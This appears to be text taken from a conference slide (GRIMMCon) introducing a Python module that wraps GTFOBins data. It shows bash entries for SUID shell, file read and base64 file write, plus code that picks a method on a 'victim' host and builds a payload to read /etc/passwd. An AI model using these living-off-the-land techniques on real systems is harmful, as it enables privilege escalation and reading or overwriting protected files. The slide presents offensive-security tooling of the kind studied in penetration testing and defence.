 GRIMMCon
jq gtfobins.json
Abstract GTFOBins Python Module
"bash": [
{
"type": "shell",
"stream": "print",
"suid": ["-p"]
},
{
"type": "read",
"stream": "raw",
"payload": "{command}",
"args": ["-c", "'{cat} {lfile}'"],
"suid": ["-p"]
},
{
"type": "write",
"stream": "base64",
"payload": "{command}",
"args": ["-c", "'{base64} -d > {lfile}'"],
"suid": ["-p"],
"exit": "{ctrl_d}{ctrl_d}"
}
Smartly determine live-off-the-land
binaries to perform any primitive task
# Find a suitable GTFObin
method = next(victim.gtfo.iter_methods(
Capability.READ,
Stream.ANY))
# Create the command payload
payload, input_data, exit_cmd = \
method.build(lfile="/etc/passwd")